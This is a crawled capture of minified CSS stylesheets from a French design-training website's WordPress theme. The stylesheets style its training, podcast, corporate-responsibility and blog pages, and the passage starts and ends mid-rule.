.btn-inscription{color:white;outline:none}#single-formation-wrapper .accordion-formation .row-accordion-formation .title-accordion-formation .btn-inscription:focus{box-shadow:none}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion{padding:0 0 56px 0;margin:0}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list{list-style:none;border-radius:10px;box-shadow:0 0 12px 2px rgba(0, 0, 0, 0.13);background-color:#ffffff;width:100%;margin:20px 0;display:block}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle{font-family:Orkney;font-size:18px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002AAF;width:100%;display:block;padding:20px 40px;text-decoration:none;transform:rotate(0deg)}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle.rotate .roro{transform:rotate(0deg);transition:transform 500ms}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle .roro{width:20px;float:right;transition:transform 500ms;margin-top:10px;transform:rotate(180deg)}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .toggle .roro-second{width:20px;margin-right:10px}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .inner{padding:0 57px 32px 80px;font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:18px;color:#7D7D7D}#single-formation-wrapper .centre-formation{padding:25px 0 40px 0}#single-formation-wrapper .centre-formation .row-centre-formation{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation .title-centre-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%;padding:72px 40px 40px 40px}#single-formation-wrapper .centre-formation .row-centre-formation .title-centre-formation .entry-title{padding:0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center;color:#002AAF}#single-formation-wrapper .centre-formation .row-centre-formation.col-up{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation{display:flex;align-items:center;justify-content:space-between;flex-flow:column;flex:0 0 35%;max-width:35%;height:221px;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0 24px}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361}#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:wrap}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;flex:0 0 29%;max-width:29%;height:333px;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0 38px;position:relative}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361;text-align:center}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p small{color:#002AAF;font-size:14px;display:block}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation p strong{color:#002AAF;font-size:18px;font-weight:400}#single-formation-wrapper .centre-formation .row-centre-formation.col-down .btn-centre-formation{color:#002AAF;background-color:white;text-decoration:underline;position:absolute;bottom:12px;right:8px}#single-formation-wrapper .dl-programme-formation{padding:50px 0 0 0}#single-formation-wrapper .dl-programme-formation .row-dl-formation{display:flex;justify-content:space-between;align-items:flex-end;flex-flow:wrap;width:100%;background-color:#E2F0FE;border-radius:20px;padding:45px 45px 0 45px}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left{flex:0 0 75%;max-width:75%;padding:0 0 32px 0}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#505361;text-align:left}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content .col-dl-blue{padding:0 0 33px 0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:left;color:#002AAF}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left .entry-content .btn-centre-formation{color:white;margin-top:20px}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-right{flex:0 0 25%;max-width:25%}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-right .entry-thumbnail{margin:0;padding:0}#single-formation-wrapper .formateur-formation{padding:120px 0 72px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:wrap}#single-formation-wrapper .formateur-formation .row-formateur-formation .title-formateur-formation{display:flex;align-items:center;justify-content:center;flex-flow:column;width:100%;padding:0 40px 72px 40px}#single-formation-wrapper .formateur-formation .row-formateur-formation .title-formateur-formation .entry-title{padding:0;margin:0;font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center;color:#002AAF}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;flex:0 0 49%;max-width:49%;border-radius:5px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);padding:40px 24px 32px 24px;margin:0;height:617px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur figure img{width:110px;height:110px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur p{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#979797;padding:0 0 0 25px}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .info-formateur p strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:23px;color:#002AAF;display:block}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .content-formateur{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;line-height:23px;color:#979797;padding:0 40px 32px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur strong,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur strong{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px;line-height:18px;color:#002AAF}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;padding:0;padding:0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul .list-reference{display:flex;align-items:center;justify-content:center;flex-flow:wrap;list-style:none;padding:10px 23px 10px 0;font-size:18px;font-weight:300}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference img,#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .ecoles-formateur .list-reference-ul .list-reference img{margin-right:10px}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-1-2-3.png) center center no-repeat;background-size:contain}#single-formation-wrapper .testamonial-container-fluid .testamonial-container{position:relative}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:50px;left:-85px;z-index:100;width:70px;height:60px;border:0 solid #fff}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{position:absolute;bottom:-55px;right:-40px;z-index:100;width:70px;height:60px;border:0 solid #fff}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .testamonial-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 115px 28px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content span.prenom{padding-bottom:16px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure{margin:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left figure img{height:30px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left::before{content:''}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:16px;color:#505361;padding:0 85px 28px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content span.prenom{padding-bottom:16px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure{margin:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right figure img{height:30px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right::after{content:''}#single-formation-wrapper .related-formation{padding:120px 0 0 0}#single-formation-wrapper .related-formation .related-title{display:flex;align-items:center;text-align:center;flex-flow:column;padding:0 0 40px 0}#single-formation-wrapper .related-formation .related-title h2{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:33px;text-align:center}#single-formation-wrapper .related-formation .row-formation{justify-content:space-between}#single-formation-wrapper .related-formation .row-formation .box-formation{background:#FFFFFF;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border-radius:5px;flex:0 0 358px;max-width:358px;height:392px;border-radius:0 0 5px 5px;padding:0}#single-formation-wrapper .related-formation .row-formation .box-formation .non-dispo{position:absolute;top:30px;left:50%;color:#002AAF;background-color:white;padding:10px 20px;border-radius:10px;font-family:'Orkney';transform:translateX(-50%)}#single-formation-wrapper .related-formation .row-formation .box-formation figure{margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation figure img{width:100%;border-radius:5px 5px 0 0;margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content{padding:24px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content h3{padding-bottom:15px;font-family:Orkney;font-style:normal;font-weight:normal !important;font-size:30px !important;color:#002AAF;padding:0 20px 15px 0;margin:0}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content p{font-size:16px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info{padding:24px 0;display:flex;flex-flow:wrap;align-items:center;justify-content:flex-start}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info p{flex:0 0 50%;max-width:50%;font-size:16px}#single-formation-wrapper .related-formation .row-formation .box-formation .box-formation-content .box-formation-info p strong{color:#002AAF;font-weight:400;padding-left:10px}#single-formation-wrapper .related-formation .row-formation .box-formation .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#single-formation-wrapper .contact-container{padding:194px 0 0 0}#single-formation-wrapper .contact-container .elementor-1617 .elementor-element.elementor-element-4b01c896{padding:0}@media (max-width:1024px) and (min-width:768px){#single-formation-wrapper .info-formation .row-info-information{justify-content:space-evenly}#single-formation-wrapper .info-formation .row-info-information .col-info-information{margin:0 0 20px 0}#single-formation-wrapper .sessions-formation{background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") -410px bottom no-repeat}#single-formation-wrapper .edito-formation .row-edito-formation{flex-flow:column}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 100%;max-width:100%;width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content{padding:50px 0 0 0}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{position:relative}#single-formation-wrapper .edito-formation .row-edito-formation.row .row-edito-formation{flex-flow:column-reverse}#single-formation-wrapper .centre-formation .row-centre-formation.col-up,#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{margin:0 0 20px 0;width:100%;flex:0 0 100%;max-width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:column}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{width:100%;flex:0 0 100%;max-width:100%;height:auto;margin:0 0 20px 0}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:none;background-color:#F1F8FF;background-size:auto}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:0;left:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-md-6{margin:0 0 20px 0}}@media (max-width:767px){#single-formation-wrapper .info-formation .row-info-information{justify-content:center}#single-formation-wrapper .info-formation .row-info-information .col-info-information{margin:0 0 20px 0}#single-formation-wrapper .sessions-formation{background:white url("https://lagrandeourse.design/wp-content/uploads/2021/12/Mask-Group.png") center bottom no-repeat}#single-formation-wrapper .sessions-formation .row-session-formation{height:400px}#single-formation-wrapper .edito-formation .row-edito-formation{flex-flow:column}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation{flex:0 0 100%;max-width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation img{width:100%}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content{padding:50px 15px 0 15px}#single-formation-wrapper .edito-formation .row-edito-formation .col-edito-formation .entry-content p img{position:relative}#single-formation-wrapper .edito-formation .row-edito-formation.row .row-edito-formation{flex-flow:column-reverse}#single-formation-wrapper .accordion-formation .row-accordion-formation .accordion .accordion-list .inner{padding:0 30px 30px 30px}#single-formation-wrapper .centre-formation .row-centre-formation.col-up,#single-formation-wrapper .centre-formation .row-centre-formation.col-down{display:flex;align-items:center;justify-content:center;flex-flow:column}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation{margin:0 0 20px 0;width:100%;flex:0 0 100%;max-width:100%}#single-formation-wrapper .centre-formation .row-centre-formation.col-up .col-centre-formation figure,#single-formation-wrapper .centre-formation .row-centre-formation.col-down .col-centre-formation figure{padding:0 0 20px 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li{width:fit-content;padding:0 16px;margin:0 0 20px 0}#single-formation-wrapper .programme-formation .tabs .nav-tabs li a{width:100%;text-align:center !important}#single-formation-wrapper .dl-programme-formation .row-dl-formation .col-left{flex:0 0 100%;max-width:100%;padding:0 0 32px 0;width:100%}#single-formation-wrapper .row-dl-formation .col-right{display:none}#single-formation-wrapper .formateur-formation .row-formateur-formation{display:flex;align-items:flex-start;justify-content:space-between;flex-flow:column}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation{width:100%;flex:0 0 100%;max-width:100%;height:auto;margin:0 0 20px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation figure{padding:0 0 24px 0}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%}#single-formation-wrapper .formateur-formation .row-formateur-formation .col-formateur-formation .reference-formateur .list-reference-ul .list-reference{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;list-style:none;padding:10px 0 10px 0;font-size:18px;font-weight:300;flex:0 0 100%}#single-formation-wrapper .related-formation .row-formation{justify-content:center;align-items:center;padding:0 25px}#single-formation-wrapper .related-formation .row-formation{justify-content:center;align-items:center;padding:0 25px}#single-formation-wrapper .related-formation .row-formation .box-formation{margin:50px 0 0 0 !important}#single-formation-wrapper .testamonial-container-fluid{padding-top:120px;padding-bottom:120px;background:none;background-color:#F1F8FF;background-size:auto}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-gauche{position:absolute;top:-90px;left:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .citation-droite{right:20px}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-md-6{margin:0 0 40px 0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-left .testamonial-content{padding:0}#single-formation-wrapper .testamonial-container-fluid .testamonial-container .row-testamonial .col-right .testamonial-content{padding:0}#single-formation-wrapper .contact-container{padding:50px 25px}#single-formation-wrapper .contact-container .elementor-section.elementor-section-stretched{padding:0 30px 50px 30px !important}}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/podcast.css?ver=1.0.0.1638827366
body_size: 122
content:
.podcast-row-last .box-podcast .col-title-podcast{display:flex;align-items:baseline;justify-content:flex-start;flex-flow:wrap;padding:0 0 20px 0}.podcast-row-last .box-podcast .col-title-podcast figure{flex:0 0 15%;max-width:15%}.podcast-row-last .box-podcast .col-title-podcast figure .avatar-podcast{width:60px;height:60px;border-radius:50%}.podcast-row-last .box-podcast .col-title-podcast p.title-prod{flex:0 0 85%;max-width:85%;font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;color:black}.podcast-row-last .box-podcast .podcast-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:16px}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/rse.css?ver=1.0.0.1638827366
body_size: 1368
content:
#rse-wrapper .container{width:1200px;max-width:100%}#rse-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%)}#rse-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#rse-wrapper .formation-content p{font-family:Orkney;font-style:normal;font-weight:normal;font-size:18px;line-height:26px;color:#505361}#rse-wrapper .formation-content.intro-content{padding:0 22% 0 0}#rse-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 120px 0}#rse-wrapper .container-intro{position:relative;padding:40px 0 110px 0}#rse-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}#rse-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#rse-wrapper .container-intro .col-left .intro{padding:0 20% 0 0}#rse-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:normal;font-size:70px;line-height:87px;padding:24px 90px 24px 0;font-weight:500;color:var(--e-global-color-68e634b)}#rse-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#rse-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}@media (min-width:1025px) and (max-width:1380px){.container-intro{padding:40px 25px 120px 25px !important}.container-intro .col-right{align-items:center;justify-content:center}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}@media (max-width:1023px){.container-fluid-intro{padding:0 0 50px 0 !important}.container-intro{position:relative;padding:40px 25px 0 25px !important}.container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:0}.container-intro .scroll-icon a img{width:28px;height:28px}.container-intro .col-left{padding:0 30px 50px 30px !important;flex:0 0 100%;max-width:100%}.container-intro .col-left .intro{padding:0 !important}.container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-size:40px !important;line-height:50px !important;font-weight:500 !important;padding:24px 0 24px 0 !important;color:var(--e-global-color-68e634b);text-align:left}.container-intro .col-left .formation-content{padding:0 !important}.container-intro .col-left .formation-content p{text-align:center}.container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap;padding:0 30px 50px 30px;flex:0 0 100%;max-width:100%}.container-intro .col-right .icon-intro{position:relative !important;width:100% !important}}.piliers-rse{padding:120px 0 160px 0;width:100%;max-width:979px}.piliers-rse .piliers-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.piliers-rse .piliers-rse-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.piliers-rse .piliers-rse-intro p{font-family:Orkney;font-size:18px;font-weight:300;text-align:center;color:#505361}.piliers-rse .piliers-rse-bloc{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:24px}.piliers-rse .piliers-rse-bloc .rse-block{max-width:30%;flex:0 0 30%;border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:white;padding:75px 50px;display:flex;align-items:center;justify-content:center;flex-flow:column}.piliers-rse .piliers-rse-bloc .rse-block img{padding:0 0 35px 0}.piliers-rse .piliers-rse-bloc .rse-block p{font-family:Orkney;font-size:20px;font-weight:400;text-align:center;color:#505361}@media (max-width:768px){.piliers-rse{padding:80px 25px 80px 25px}.piliers-rse .piliers-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.piliers-rse .piliers-rse-bloc{display:flex;align-items:center;justify-content:center;flex-flow:column;gap:40px 0}.piliers-rse .piliers-rse-bloc .rse-block{max-width:80%;flex:0 0 100%;border-radius:10px;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:white;padding:75px 50px;display:flex;align-items:center;justify-content:center;flex-flow:column}}.engagement-rse{padding:120px 0 160px 0;width:100%;background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/SVG_Fill-1.svg) center center no-repeat;background-size:cover}.engagement-rse .engagement-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.engagement-rse .engagement-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.engagement-rse .engagement-intro .entry-content{font-family:Orkney;font-size:18px;font-weight:300;text-align:center;color:#505361}.engagement-rse .engagement-row{padding:80px 0}.engagement-rse .engagement-row .engagement-block{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;padding:0}.engagement-rse .engagement-row .engagement-block:nth-child(2){justify-content:flex-end}.engagement-rse .engagement-row .engagement-block .intro{width:100%;padding:0 150px 0 0}.engagement-rse .engagement-row .engagement-block .intro p{font-family:Orkney;font-size:28px;font-weight:500;color:#002aaf}.engagement-rse .engagement-row .engagement-block .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;max-width:50%;flex:0 0 50%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-left ul{margin:0 !important}.engagement-rse .engagement-row .engagement-block .col-left ul li{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.engagement-rse .engagement-row .engagement-block .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:wrap;max-width:50%;flex:0 0 50%;padding:0 0 0 15px}.engagement-rse .engagement-row .engagement-block .col-right ul{margin:0 !important}.engagement-rse .engagement-row .engagement-block .col-right ul li{font-family:Orkney;font-size:16px;font-weight:300;color:#505361}.intro-list-engagement{font-weight:400;font-size:20px;padding:15px 0}@media (min-width:1025px) and (max-width:1380px){.engagement-rse{padding:120px 30px}}@media (min-width:769px) and (max-width:1024px){.engagement-rse{padding:120px 30px}.engagement-rse .engagement-row{flex-flow:column}.engagement-rse .engagement-row.inverse{justify-content:center !important;display:flex}.engagement-rse .engagement-row.inverse .inverse-block-1{order:2}.engagement-rse .engagement-row.inverse .inverse-block-2{order:1}.engagement-rse .engagement-row .engagement-block{flex:0 0 100%;max-width:100%;justify-content:center}.engagement-rse .engagement-row .engagement-block:nth-child(2){justify-content:center}}@media (max-width:767px){.engagement-rse{padding:80px 10px 80px 10px}.engagement-rse .engagement-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.engagement-rse .engagement-row{padding:80px 0}.engagement-rse .engagement-row.inverse{justify-content:center !important;display:flex}.engagement-rse .engagement-row.inverse .inverse-block-1{order:2}.engagement-rse .engagement-row.inverse .inverse-block-2{order:1}.engagement-rse .engagement-row .engagement-block{justify-content:center;align-items:center}.engagement-rse .engagement-row .engagement-block:nth-child(2){justify-content:center}.engagement-rse .engagement-row .engagement-block figure img{width:100%}.engagement-rse .engagement-row .engagement-block .intro{padding:0}.engagement-rse .engagement-row .engagement-block .col-left{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;max-width:100%;flex:0 0 100%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-left ul{margin:0}.engagement-rse .engagement-row .engagement-block .col-right{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;max-width:100%;flex:0 0 100%;padding:0 15px 0 0}.engagement-rse .engagement-row .engagement-block .col-right ul{margin:0}}.chartes-rse{padding:0;width:100%;max-width:1140px}.chartes-rse .chartes-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column}.chartes-rse .chartes-rse-intro .entry-title{font-family:Orkney;font-size:28px;font-weight:500;text-align:center;color:#002aaf;padding:0 0 24px 0}.chartes-rse .chartes-rse-row .chartes-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:0;width:100%}.chartes-rse .chartes-rse-row .chartes-logo .chartes-logo-img{max-width:25%;flex:0 0 25%;display:flex;align-items:center;justify-content:center;flex-flow:column}@media (max-width:768px){.chartes-rse{padding:0 25px 0 25px}.chartes-rse .chartes-rse-intro{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 24px 0}.chartes-rse .chartes-rse-row .chartes-logo{display:flex;align-items:center;justify-content:center;flex-flow:wrap;gap:60px;width:100%}.chartes-rse .chartes-rse-row .chartes-logo .chartes-logo-img{max-width:70%;flex:0 0 70%;display:flex;align-items:center;justify-content:center;flex-flow:column}}.contact-rse-container{padding:120px 0 120px 0}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/blog.css?ver=1.0.0.1638827366
body_size: 5105
content:
@charset "UTF-8";
.archive .wrapper{padding:30px 0 0 0}.archive-title{padding:104px 0 82px 0}.archive-title .taxonomy-description h1{font-family:'Orkney';font-style:normal;font-weight:400;font-size:70px;line-height:87px;padding:0 0 48px 0;text-align:center;margin:0}.archive-title .taxonomy-description p{font-family:Orkney;font-size:18px;font-weight:300;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;text-align:center;color:#505361;margin:0}.archive-title .elementor-text-editor{text-align:center}.sticky-title{padding:0 0 10px 0}.sticky-title .row h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;text-align:center;color:#002aaf}.sticky-title .row h2::first-letter{text-transform:uppercase}.last-news{padding:0 0 10px 0}.last-news .row h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:40px;text-align:center;color:#002aaf}.last-news .row h2::first-letter{text-transform:uppercase}.list-category{background-color:#ebf5ff;padding:0}.list-category .category-item-list{padding:20px 0;position:relative}.list-category .category-item-list ul{text-align:center;margin:0;padding:0}.list-category .category-item-list ul li{display:inline-block;margin:20px 18px;padding:0}.list-category .category-item-list ul li a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;padding:20px;background-color:white;transition:all 750ms;text-decoration:none !important;border-radius:17px}.list-category .category-item-list ul li a:hover{color:#ffffff;padding:20px;background-color:#002dbd;transition:all 750ms;text-decoration:none !important}.list-category .category-item-list ul li.current-cat a{color:#ffffff;padding:20px;background-color:#002dbd}.blog-featured{padding:0 0 50px 0}.last-news-grid{padding:0}.last-news-grid .row .posting{padding:0 10px 30px 10px;z-index:10}@media (min-width:769px) and (max-width:1024px){.last-news-grid .row .posting{flex:0 0 50%;max-width:50%}}.card{cursor:pointer;border-radius:10px !important;border:none;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25);background-color:#fff;height:100%}.card .card-image figure{overflow:hidden;width:100%;height:249px;border-radius:10px 10px 0 0;margin:0}.card .card-image figure img{height:100%}.card .card-content{padding:20px}.card .card-content .content-info{padding:0 15px 20px 15px}.card .card-content .content-info .media-left{padding:20px 0}.card .card-content .content-info .bordercat-row{padding:20px 0;text-align:right}.card .card-content .content-info .bordercat-row a{font-family:Orkney;font-size:14px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:normal;letter-spacing:0.21px;text-align:center;color:#002dbd;background-color:#e2f0fe;padding:10px 20px;border-radius:17px}.card .card-content .row .content-blog{padding:20px 0 0 0}.card .card-content .date{font-size:14px;color:#8e93a1 !important}.card .card-content .calendar{margin:-1px 10px 0 0;width:20px}.card .card-content h3{padding:0 0 20px 0;font-family:Orkney;font-size:18px;font-weight:bold;font-stretch:normal;font-style:normal;line-height:1.56;letter-spacing:normal;color:#002aaf;height:80px;margin:0}.card .card-content p{font-family:Orkney;font-weight:300 !important;font-size:16px;font-weight:normal;font-stretch:normal;font-style:normal;line-height:1.5;letter-spacing:normal;color:#505361 !important;padding:0 0 20px 0;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;height:auto;margin:0}.card .content-blog .more{text-decoration:none 